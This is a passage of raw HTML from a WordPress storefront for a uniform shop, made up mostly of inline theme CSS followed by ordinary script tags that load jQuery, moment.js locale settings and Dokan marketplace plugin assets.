.WOOCS_SELECTOR select.woocommerce-currency-switcher,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{margin:calc(23px - 3px) 0 0;}.top-section-wrap .nb-header-sub-menu a{color:rgb(200,245,230);}.top-section-wrap a:hover,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.top-section-wrap .nb-header-sub-menu a:hover,.top-section-wrap li:hover a span,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.site-header .top-section-wrap .header_top_right_menu .data_user .user-menu > li > a:hover{color:rgb(4,181,145);}.top-section-wrap .nb-header-sub-menu .sub-menu{background-color:rgb(0,0,0);}.site-header .middle-section-wrap{padding:30px 0;background-color:rgb(0,0,0);}.site-header .middle-section-wrap .nb-navbar,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary{margin:-30px 0;}.site-header .middle-section-wrap .nb-navbar > .menu-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li{padding:30px 0;}.site-header:not(.mid-stack) .bot-section-wrap{padding:30px 0;}.site-header.mid-stack .nb-navbar > .menu-item > a{padding:30px 20px;}.site-header .bot-section-wrap{background-color:rgb(255,255,255);}.bot-section-wrap a,.bot-section-wrap span,.bot-section-wrap i,.bot-section-wrap div{color:#646464;}.middle-section-wrap a,.middle-section-wrap span,.middle-section-wrap i,.middle-section-wrap div,.nbt-ajax-cart-icon i,.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{color:rgb(244,233,233);}.nbt-icon-search{color:rgb(244,233,233) !important;}.middle-section-wrap a:hover,.middle-section-wrap a:hover span,.middle-section-wrap a:hover i,.middle-section-wrap .nb-navbar .menu-item:hover > a,.mini-cart-section .mini-cart-wrap .mini_cart_item .minicart-pd-meta a:hover,.mini-cart-section .mini-cart-wrap .mini_cart_item .remove:hover i,.nbt-ajax-cart .nbt-ajax-cart-popup .woocommerce-Price-amount{color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right h4 a{color:rgb(4,181,145)!important;}.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{background:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup .buttons a:hover{background:rgb(4,181,145)!important;}.mini-cart-wrap .mini_cart_item .mini-cart-pd-image:hover img{border-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-icon:after{border-bottom-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup{border-top-color:rgb(4,181,145);}.site-header .middle-section-wrap .icon-header-section .icon-header-wrap .header-cart-wrap .nb-cart-section .count-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu::before{background-color:rgb(4,181,145);}.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-toggle-on > a::before,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li:hover > a::before{border-top-color:rgb(4,181,145);}.top-section-wrap a,.top-section-wrap span,.top-section-wrap i,.top-section-wrap div{color:rgb(200,245,230);}.nb-navbar > .menu-item,.nb-navbar a,.nb-navbar span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary div,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary i{color:rgb(173,169,169);}.nb-navbar > .menu-item:hover >a span,.nb-navbar a:hover,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_link_title .menu > li > a,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_about .about_readmore,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .menu-item:hover >a,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-flyout .mega-sub-menu > li:hover > a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover >*,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-grid a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a *{color:rgb(4,181,145);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item > a > span::after{border-color:rgba(224,191,191,0);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span::after,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item:hover > a > span::after{border-color:rgb(4,181,145);}.nb-navbar .menu-item-has-children > a span:after,.icon-header-section .nb-cart-section,.nb-navbar .menu-item a,.nb-navbar .sub-menu > .menu-item:not(:last-child),.nb-header-sub-menu .sub-menu > .menu-item:not(:last-child),.widget .widget-title,.blog .classic .post .entry-footer,.single-post .single-blog .entry-footer,.nb-social-icons > a,.single-blog .entry-author-wrap,.shop-main:not(.wide) .single-product-wrap .product_meta,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap,.shop-main.horizontal-tabs .wc-tabs-wrapper .wc-tabs,.shop_table thead th,.shop_table th,.shop_table td,.mini-cart-wrap .total,.icon-header-wrap .nb-account-dropdown ul li:not(:last-of-type) a,.widget tbody th,.widget tbody td,.widget ul > li:not(:last-of-type),.blog .post .entry-image .entry-cat,.comment-list .comment,.nb-comment-form textarea,.paging-navigation.pagination-style-1 .page-numbers.current,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.single-product-wrap .cart,.single-product-wrap .woocommerce-product-details__short-description,.dokan-single-seller .store-wrapper,.sp-ou-meta,.widget.WOOF_Widget .woof .woof_container.woof_by_rating_container .woof_container_inner .chosen-results li{border-color:rgb(33,167,228);}@media (max-width:767px){.shop_table.cart{border:1px solid rgb(33,167,228);}.shop_table.cart td{border-bottom:1px solid rgb(33,167,228);}}.sticky{border-top:1px solid rgb(4,181,145);box-shadow:0px 0px 20px rgb(4,181,145);}.product .product-image .onsale,.wc-tabs > li.active,.product .onsale.sale-style-2 .percent,.product .onsale.sale-style-3 .percent,.wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper .comment-respond,.site-header.mid-stack .main-navigation .nb-navbar > .menu-item:hover,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap.ui-accordion-header-active,.widget .tagcloud a,.footer-top-section .widget .tagcloud a,.footer-bot-section .widget .tagcloud a,.service_tab_1 .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a::after,.cart-notice-wrap .cart-notice,.products .product .product-action.center .bt-4:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch:hover:before,.single-product-wrap .nbtcs-swatches .swatch:hover:before,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a .cat_img_button:hover,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li.active a,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.uvc-heading-spacer.line_with_icon:before,.uvc-heading-spacer.line_with_icon:after,.new_letter_1 .footer-newsletter .footer-newsletter-form button[type='submit'],.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img.has-border:hover,.widget .nbfw-social-link-widget.gray-icon li a:hover,.related-product:hover > a img,#secondary .widget.nbfw-social-links,.loading.demo7 #loading-center #loading-center-absolute .object,.nb-page-title-wrap.bg_img .nb-page-title h1:before,.single-product-wrap .product-image .thumb-gallery .swiper-slide.swiper-slide-thumb-active img,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.store-coupon-wrap.teepro_show_store_coupons,.loading.demo3 #loading-center #loading-center-absolute .object,#yith-wcwl-popup-message,.nbt-upload-zone .nbt-oupload-target,.intro_teepro .readmore_teepro,.noo-line .line-one,.noo-line .line-two,.single-product-wrap .nbtcs-swatches .swatch-color.circle.selected:before,.nbd-gallery #primary .nbd-list-designs .nbd-gallery-item:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip:hover span.checkbox,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-image:hover{border-color:rgb(4,181,145);}.loading.demo14 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-right-color:rgb(4,181,145);}.loading.demo15 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-top-color:rgb(4,181,145);}.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.stepbystep2 .wpb_column:hover .wpb_single_image .vc_box_rounded,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-avatar-img img,.hello-teepro .uvc-headings-line,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .check,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check{border-color:rgb(4,181,145) !important;}.growl-message{border:1px solid rgb(4,181,145);}.noo-line .line-one span:first-child:before,.noo-line .line-one span:last-child:before,.noo-line .line-two span:first-child:before,.noo-line .line-two span:last-child:before{border:2px solid rgb(4,181,145);}.products .product .product-action.center .tooltip:before,.products .product .product-action.horizontal .tooltip:before,.mini-cart-wrap,.nbt-search-wrapper,.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider,.products .product .product-action.horizontal span.tooltip:before{border-top-color:rgb(4,181,145);}.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.vc_step.content_bottom .vc-step-items .step_box .step_number:before{border-right-color:rgb(4,181,145);}.text_service .text_banner_service::after,.about_history_content .vc_toggle_content .about_heading::after,.vc_step.content_left .vc-step-items .step_box .step_number:before,.vc_step.content_right .vc-step-items .step_box .step_number:before,.text_service .text_banner_service::before{border-bottom-color:rgb(4,181,145);}.widget .widget-title:before,.paging-navigation.pagination-style-2 .current,.product .onsale.sale-style-1,.woocommerce-pagination.pagination-style-2 span.current,.shop-main.right-dots .flickity-page-dots .dot,.wc-tabs-wrapper .form-submit input,.nb-input-group .search-button button,.widget .tagcloud a:hover,.nb-back-to-top-wrap a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a::before,.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.products .product .product-action .button .tooltip,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist .tooltip,.products .product .product-action .bt-4:hover,.products .product .product-action.horizontal .button:hover,.products .product .product-action.horizontal .button .tooltip,.wpt-loading:after,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2:after,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li a:before,.line-through .uvc-main-heading h1:after,.line-through .uvc-main-heading h2:after,.line-through .uvc-main-heading h3:after,.line-through .uvc-main-heading h4:after,.line-through .uvc-main-heading h5:after,.line-through .uvc-main-heading h6:after,.uvc-heading.hp1-heading .uvc-sub-heading:before,.uvc-heading.hp1-heading .uvc-sub-heading:after,.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.bg-fullwidth .nbfw_banner-container,.category-layout-hp4 .nbfw_banner-container:hover .nbfw-txt-info h4,.info-box-our-services .aio-icon-box:hover,.teepro-our-customers .our-customers-wrap .our-customers-pagination .swiper-pagination-bullet-active,.teepro-image-slider .image-slider-block .image-slider-pagination .swiper-pagination-bullet-active,.widget .nbfw-social-link-widget.black-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title:after,.sc-video .sc-video-thumb .icon-play-button,.content_manage .link_profile li a::before,.nb_vc_page_tab:hover .page_tab_content::before,.new_letter_1  .footer-newsletter .footer-newsletter-form button[type='submit'],.single-product-wrap .yith-wcwl-add-to-wishlist,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::before,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::after,.widget .sidebar-policy .clear .sidebar-top-icon,.faq_page .vc_toggle.vc_toggle_active .vc_toggle_title,#secondary .widget .nbfw-social-link-widget.gray-icon li a:hover,.widget.service-sidebar .textwidget a,.new_letter_1 .footer-newsletter .footer-newsletter-form input[type='submit'],.widget.shop-sidebar h3.widget-title,.loading #loading-center #loading-center-absolute #object,.loading #loading-center #loading-center-absolute .object,.loading #loading-center .object-one,.loading #loading-center .object-two,.image_banner_pages .container .text_banner_bottom_section .custom_link,.text-notice a:hover,.dokan-dashboard.dokan-custom-style .dokan-progress.m-dokan-progress .dokan-progress-bar,.ou-tab .tablinks.activated,.page-template-nb-checkout #nb-checkout-cart .shop_table .nbt-ou-fast button,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li .current,.shop-main .woof_products_top_panel ul li a,.woof_select_radio_check dt.woof_select_radio_check_opened a,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.woof_label_count,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip .woof_tooltip_data,.woof .woof_container .woof_add_subscr_cont #woof_add_subscr:hover,.woof input.woof_add_query_save:hover,.woof .woof_redraw_zone .woof_container.woof_container_slider span.irs-with-grid span.irs-slider:hover:after,.woof .woof_redraw_zone .woof_container.woof_price_filter span.irs-with-grid span.irs-slider:hover:after,.woof .widget_price_filter .ui-slider .ui-slider-range,.woof .widget_price_filter .ui-slider .ui-slider-handle,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option-selected,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option:hover,.error404 main .home-link,.dokan-store .shop-main .paging-navigation .dokan-pagination-container .dokan-pagination li.active a{background-color:rgb(4,181,145);}.teepro-info-box.has-icon-bg .aio-icon-component .aio-icon.circle,.swiper-pagination-bullet-active,.teepro-info-box.change-bg .aio-icon-component:hover .aio-icon.circle,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.result-selected,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.active-result:hover,.woof .woof_container .chosen-container .chosen-drop .chosen-results .active-result.highlighted{background-color:rgb(4,181,145) !important;}.product .star-rating:before,.product .star-rating span,.single-product-wrap .price ins,.single-product-wrap .price > span.amount,.single-product-wrap .summary >.price .nbtwccs_price_code > span.amount,.wc-tabs > li.active a,.wc-tabs > li.active a:hover,.wc-tabs > li.active a:focus,.wc-tabs .ui-accordion-header-active a,.wc-tabs .ui-accordion-header-active a:focus,.wc-tabs .ui-accordion-header-active a:hover,.shop-main.accordion-tabs .ui-accordion-header-active:after,.shop_table .cart_item td .amount,.cart_totals .order-total .amount,.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order .woocommerce-table--order-details .amount,.paging-navigation.pagination-style-1 .current,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a span,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover span,.nb_vc_page_tab .page_tab_content .page_tab_readmore:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta a:hover,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistexistsbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistaddedbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist i.icon-heart:hover,.products .product .price .amount,.vc_toggle .vc_toggle_title .vc_custom_heading,.vc-tab-product-wrapper ul.style-separated li.active a,.vc-tab-product-wrapper ul.style-separated li:hover a,.uvc-heading-spacer.line_with_icon .aio-icon,.uvc-heading.hp1-heading .uvc-main-heading .big-text,.content_manage .link_profile li a,.content_manage .read_more,.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info h4,.site-footer .footer-workingtime-wrapper .love-hour .love-hour-text span i,.widget .nbfw-social-link-widget.gray-icon li a:hover,.widget .nbfw-social-link-widget.white-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title,.banner-images-1 .txt_primary_custom_1,.banner-images-1 .txt_primary_custom_2,.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments:hover,.sub_title_teepro,.text_signature,.site-header.teepro-header-2 .top-section-wrap .text-section .start_design,.category .style-3 article.type-post .entry-content .entry-title a:hover,.demo-shortcode-heading .uvc-main-heading h3,.teepro-our-customers .our-customers-wrap .swiper-button-next:hover,.teepro-our-customers .our-customers-wrap .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-next:hover,.shop-main .woocommerce-Reviews #review_form_wrapper .stars a,.vc_testimonial_wrap .swiper-button-next:not(.swiper-button-disabled):hover,.vc_testimonial_wrap .swiper-button-prev:not(.swiper-button-disabled):hover,.about_history_content .vc_toggle_content .about_content_aug .content_right p .about_seemore,.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position,.related-product .relate_content .price,.widget .sidebar-policy .clear:nth-of-type(2n+1) i,.widget.page-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .service-info li i,.site-footer .footer-abs-middle a,.intro_teepro .readmore_teepro,.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent > a,.widget.shop-sidebar ul.menu .current-menu-item  a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a i,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li.active a,.start_designing_1 .vc_btn3-container .vc_general:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date .status,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-name a,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-name a,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-details > a,.nb_wp_post .nb-title-post a:hover,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-details > a,.single-product-wrap .woocommerce-product-gallery__wrapper .featured-gallery div:not(.swiper-button-disabled):before,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover:after,#dokan-primary .dokan-store-tabs li a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner ul li a:hover,.dokan-single-seller.store_style-3 .store-wrapper .store-content .store-info .store-lnk .dokan-store-lnk,.woocommerce-cart .cart_item .product-name a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner .nbd-tag:hover,.woof_list li:hover > label,.woof_list li > input[checked] ~ label,.woof_container > .woof_container_inner:hover > label,.woof_container > .woof_container_inner > input[checked] ~ label,.woof_price_filter li:hover > label,.woof_price_filter li > input[checked] ~ label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li:hover label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li > input[checked] ~ label,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .swatch-radio,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label,.site-header .sub-navigation .widget .dd-options .dd-option-selected .dd-option-text,.site-header .sub-navigation .widget .dd-container:hover .dd-selected label,.site-header .sub-navigation .widget .dd-container:hover .dd-selected small,.site-header .sub-navigation .widget .dd-container:hover .dd-select .dd-pointer,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-single:hover span,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .wSelect .wSelect-selected:hover,.error404 main .pnf-heading,.error404 main h1{color:rgb(4,181,145);}.text-notice a{background-color:rgb(4,181,145) !important;}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right .product-price span,.stepbystep2 .wpb_column:hover .step-heading .uvc-main-heading > *{color:rgb(4,181,145) !important;}.new_letter_1 .wpb_raw_code .footer-newsletter .footer-newsletter-form input[type='email']{border:1px solid rgb(4,181,145)!important;}.nb-page-title-wrap.bg_img{padding-top:58px;padding-bottom:58px;}.nb-page-title-wrap a,.nb-page-title-wrap h1,.nb-page-title-wrap nav{color:rgb(50,50,50);}.nb-page-title-wrap h1{font-size:30px;text-transform:uppercase;}.woocommerce-page.wc-no-sidebar #primary{width:100%;}.shop-main .products.grid-type .product:nth-child(three-columnsn + 1){clear:both;}.footer-top-section{background-color:rgb(243,243,243);}.footer-top-section h1,.footer-top-section h2,.footer-top-section h3,.footer-top-section h4,.footer-top-section h5,.footer-top-section h6,.footer-top-section .widget-title a{color:rgb(0,0,0);}.footer-top-section,.footer-top-section a,.footer-top-section .widget ul li a{color:rgb(7,0,0);}.footer-top-section .widget .tagcloud a{border-color:rgb(7,0,0);}.footer-bot-section{background-color:rgb(0,0,0);}footer.site-footer .footer-top-section{padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0);}footer.site-footer .footer-bot-section{padding-top:40px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,0);}.footer-bot-section h1,.footer-bot-section h2,.footer-bot-section h3,.footer-bot-section h4,.footer-bot-section h5,.footer-bot-section h6,.footer-bot-section .widget-title a{color:rgb(107,107,107);}.footer-bot-section,.footer-bot-section a,.footer-bot-section .widget ul li a{color:rgb(107,107,107);}.footer-bot-section .widget .tagcloud a{border-color:rgb(107,107,107);}.footer-abs-section{color:rgb(153,153,153);background-color:rgb(0,0,0);padding-top:10px;padding-bottom:10px;}.footer-abs-section a,.footer-abs-section p{color:rgb(153,153,153);}.single-post .nb-page-title .entry-title,.single-post .entry-title{font-size:36px;}.dokan-store-sidebar #dokan-store-location{height:200px;}.page #site-wrapper{background:url(https://i1.wp.com/prouniforms.store/wp-content/uploads/2018/09/home4-bn6.jpg?fit=340%2C325&#038;ssl=1) repeat center center / cover;}@media (min-width:768px){.shop-main:not(.wide) .single-product-wrap .product-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.shop-main:not(.wide) .single-product-wrap .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 50%);flex:0 0 calc(100% - 50%);max-width:calc(100% - 50%);}}@media (min-width:992px){.site-content .blog #primary,.site-content .single-blog #primary{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;}.site-content .blog #secondary,.site-content .single-blog #secondary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 70%);flex:0 0 calc(100% - 70%);max-width:calc(100% - 70%);}.single-blog #primary,.blog #primary{order:2;}.single-blog #secondary,.blog #secondary{padding-right:30px;}.dokan-store.dk-no-sidebar .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.site-content .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}}
/*# sourceURL=nbcore_front_style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.8" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1768938342" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"d/m/Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
